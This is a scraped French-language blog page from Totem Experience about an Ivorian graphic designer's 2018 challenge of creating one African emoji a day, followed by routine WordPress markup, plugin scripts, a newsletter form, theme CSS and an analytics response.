<span style="font-weight: 400;">Les marques et institutions cherchent toujours à être plus proche des consommateurs, en passant notamment par un contenu plus personnalisé. </span><br />
<span style="font-weight: 400;">O’Plérou débute l’année avec un tour culinaire de la Côte d’Ivoire à l’image du gbofloto, un beignet local.</span></p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/Bd0p0R8Az6F/" data-instgrm-version="8">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 50.0% 0; text-align: center; width: 100%;"></div>
<p style="margin: 8px 0 0 0; padding: 0 4px;"><a style="color: #000; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" href="https://www.instagram.com/p/Bd0p0R8Az6F/" target="_blank" rel="noopener">#Zouzoukwa N°11: GBOFLOTO [Fried dough balls] · * can&rsquo;t find words*</a></p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;">Une publication partagée par <a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px;" href="https://www.instagram.com/creativorian/" target="_blank" rel="noopener"> O&rsquo;Plérou✝</a> (@creativorian) le <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2018-01-11T20:32:35+00:00">11 Janv. 2018 à 12 :32 PST</time></p>
</div>
</blockquote>
<p><script async defer src="//platform.instagram.com/en_US/embeds.js"></script></p>
<p><span style="font-weight: 400;">Nous avons hâte de découvrir quel thème d’emoji suivra, mais nous imaginons déjà les instruments de musique, véhicules particuliers, animaux… De quoi remplir l’année 2018 d’emojis aux couleurs africaines.</span></p>
<p><strong>Pour identifier et collaborer avec les influenceurs d&rsquo;Afrique les plus pertinents pour votre marque, utilisez <a class="is-link" title="" href="http://www.tinafrica.com/" target="_blank" rel="noreferrer noopener">www<wbr />.tinafrica<wbr />.com</a></strong><br />
<strong>Pour rencontrer et apprendre avec les acteurs clés de la communication digitale en Afrique, participez aux ADICOMDAYS, le rendez-vous BtoB de référence dans le domaine : <a class="is-link" title="" href="http://www.adicomdays.com/" target="_blank" rel="noreferrer noopener">www<wbr />.adicomdays<wbr />.com</a></strong><br />
<strong>Pour être accompagné dans votre stratégie digitale sur l&rsquo;Afrique : <a class="is-link" title="" href="http://www.totem-experience.com/" target="_blank" rel="noreferrer noopener">www<wbr />.totem<wbr />-experience<wbr />.com</a></strong></p>
</div>
                     </div>
         <div class="entry-meta">
                        <span class="published"><span class="fa fa-clock-o"></span><a href="http://totem-experience.com/le-defi-creatif-dun-graphiste-ivoirien-creer-1-emoji-africain-par-jour-durant-lannee-2018/" title="Le défi créatif d’un graphiste ivoirien : créer 1 emoji Africain par jour durant l’année 2018">janvier 18, 2018</a></span>
            <span class="author"><span class="fa fa-keyboard-o"></span><a href="http://totem-experience.com/author/ines/" title="Articles par Inès Ebagnitchie" rel="author">Inès Ebagnitchie</a></span>
            <span class="blog-label"><span class="fa fa-folder-open-o"></span><a href="http://totem-experience.com/category/blog/" rel="category tag">Blog</a>, <a href="http://totem-experience.com/category/blog/campagne/" rel="category tag">Campagnes créatives</a>, <a href="http://totem-experience.com/category/blog/decouverte/" rel="category tag">Découvertes Social Media</a>, <a href="http://totem-experience.com/category/blog/inspirations/" rel="category tag">Inspirations et insights</a></span>
            <span class="comment-count"><span class="fa fa-comment-o"></span><a href="http://totem-experience.com/le-defi-creatif-dun-graphiste-ivoirien-creer-1-emoji-africain-par-jour-durant-lannee-2018/#respond">No comments yet</a></span>
         </div>
      </div>
               </div>
   </div>
</div>
<footer id="footer" class="fixed">
      

      <div class="lower-footer">
          <div class="container">
             <div class="pull-left">
               <span>Copyright Totem Experience 2017 ©. All rights reserved.</span>
            </div>
            <div class="pull-right">
                           </div>
         </div>
      </div>
</footer>
            <div class="back-to-top">
         <i class="fa fa-angle-up"></i>
      </div>
<div id="pum-3606" class="pum pum-overlay pum-theme-3600 pum-theme-hello-box popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:3606,&quot;slug&quot;:&quot;inscription-nl-groupe-totem&quot;,&quot;theme_id&quot;:3600,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3606&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3606&quot;],&quot;delay&quot;:&quot;600&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;400px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;20&quot;,&quot;position_right&quot;:&quot;20&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_3606">

	<div id="popmake-3606" class="pum-container popmake theme-3600 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_3606" class="pum-title popmake-title">
				Envie de rester informé.e ?			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>Inscrivez-vous à notre newsletter :</p>
<p>&nbsp;</p>
					<script type="text/javascript">
						var gCaptchaSibWidget;
                        var onloadSibCallbackInvisible = function () {

                            var element = document.getElementsByClassName('sib-default-btn');
                            var countInvisible = 0;
                            var indexArray = [];
                            jQuery('.sib-default-btn').each(function (index, el) {
                                if ((jQuery(el).attr('id') == "invisible")) {
                                    indexArray[countInvisible] = index;
                                    countInvisible++
                                }
                            });

                            jQuery('.invi-recaptcha').each(function (index, el) {
                                grecaptcha.render(element[indexArray[index]], {
                                    'sitekey': jQuery(el).attr('data-sitekey'),
                                    'callback': sibVerifyCallback,
                                });
                            });
                        };
					</script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit" async defer></script>
							<form id="sib_signup_form_2" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="http://totem-experience.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="2">
                <input type="hidden" name="sib_form_alert_notice" value="Remplissez ce champ s’il vous plaît">
                <input type="hidden" name="sib_security" value="e88d068e1c">
				<div class="sib_signup_box_inside_2">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                                            <div id="sib_captcha_invisible" class="invi-recaptcha" data-sitekey=""></div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Nom*</label> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Prénom*</label> 
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 
</p>
<p class="sib-email-area">
    Adresse e-mail*
    <input type="email" class="sib-email-area" name="email" required="required">
</p>
<p>
    <input type="submit" id="invisible" class="sib-default-btn" value="Je m'inscris !">
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_2 { padding: 5px; -moz-box-sizing:border-box; -webkit-box-sizing: border-box; box-sizing: border-box; } form#sib_signup_form_2 input[type=text],form#sib_signup_form_2 input[type=email], form#sib_signup_form_2 select { width: 100%; border: 1px solid #bbb; height: auto; margin: 5px 0 0 0; } form#sib_signup_form_2 .sib-default-btn { margin: 5px 0; padding: 6px 12px; color:#fff; background-color: #b5d400; border-color: #2E2E2E; font-size: 14px; font-weight:400; line-height: 1.4285; text-align: center; cursor: pointer; vertical-align: middle; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space: normal; border:1px solid transparent; border-radius: 3px; } form#sib_signup_form_2 .sib-default-btn:hover { background-color: #444; } form#sib_signup_form_2 p{ margin: 10px 0 0 0; }form#sib_signup_form_2 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_2 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_2 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_2 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div><div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="2250798689078" data-message="Bonjour !" href="javascript:void(0);" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Comment puis-je vous aider ?</span>
					</a>
	</div>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/js/intlTelInput.js?ver=6.1.9' id='sellsy-libs-intl-tel-input-js-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/sellsy/js/front.js?ver=6.1.9' id='sellsy-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/totem-experience.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/swiper.min.js?ver=2.2.10' id='team-free-swiper-js'></script>
<script type='text/javascript' id='team-free-js-extra'>
/* <![CDATA[ */
var TeamFreeGbScript = {"loodScript":"http:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/src\/Frontend\/js\/script.js","path":"http:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/","url":"http:\/\/totem-experience.com\/wp-admin\/post-new.php?post_type=sptp_generator","shortCodeList":[{"id":3454,"title":"Totem Experience Group"}]};
var sptp_vars = {"ajax_url":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","nonce":"2a6bbaf931","not_found":" No result found "};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/script.js?ver=2.2.10' id='team-free-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_f44e9daa4a3925bfb2668f248d68a8a5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/social-warfare/js/script.min.js?ver=2.3.5' id='social_warfare_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/bootstrap.min.js?ver=6.1.9' id='bootstrapjs-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/SmoothScroll.js?ver=6.1.9' id='keydesign-smooth-scroll-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/scripts.js?ver=6.1.9' id='keydesign-scripts-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=5cf11c421167aee95e6c' id='qlwapp-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.1","pm_dir_url":"http:\/\/totem-experience.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","restapi":"http:\/\/totem-experience.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3597","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"http:\/\/totem-experience.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3606":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3606"],"delay":"600"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3606","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3600","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"400px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"200","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"20","position_left":"0","position_right":"20","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":3606,"slug":"inscription-nl-groupe-totem"}};
/* ]]> */
</script>
<script type='text/javascript' src='//totem-experience.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1681214776&#038;ver=1.18.1' id='popup-maker-site-js'></script>
        <script>
            (function($) {
                if (!$) {
                    return;
                }

                // Previously we added this code on Elementor pages only,
                // but sometimes Lightbox enabled globally and it still conflicting with our galleries.
                // if (!$('.elementor-page').length) {
                //     return;
                // }

                function addDataAttribute($items) {
                    $items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
                        if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
                            this.dataset.elementorOpenLightbox = 'no';
                        }
                    });
                }

                $(document).on('init.vpf', function(event, vpObject) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute(vpObject.$item);
                });
                $(document).on('addItems.vpf', function(event, vpObject, $items) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute($items);
                });
            })(window.jQuery);
        </script>
        <script type="text/javascript">var swpClickTracking = false; var swp_nonce = "3183117c35";</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9
body_size: 452
content:
/*
Theme Name: Incubator Child
Template: incubator
Theme URI: http://keydesign-themes.com/incubator/
Author: Key-Design
Author URI: http://themeforest.net/user/Key-Design
Description: Incubator - WordPress Startup Business Theme
Version: 1.9.1
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready

/* Below you can write your style */

div.BlogMinimal{
	width: 47%;
	margin-right: 16px;
	margin-left: 16px;
}

.BlogFullWidth {
	width: 100% !important;
}

#posts-content .post.BlogMinimal .entry-content {
    max-height: 100px;
}

@media(max-width:768px){
	div.BlogMinimal{
		width: 100%;
		margin-right: 0px;
		margin-left: 0px;
	}	
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1066483712&t=pageview&_s=1&dl=http%3A%2F%2Ftotem-experience.com%2Ftag%2Ftina-africa%2F&ul=en-us%40posix&dt=tina%20africa%20Archives%20-%20Totem%20Experience%20Group&sr=1280x720&vp=1280x720&_u=YGBAgUABCAAAACAAI~&jid=1800059804&gjid=1973528000&cid=2095819220.1768913725&tid=UA-90643140-1&_gid=1126874889.1768913725&_slc=1&z=1097059518
body_size: -287
content:
2,cG-TNR71FFR03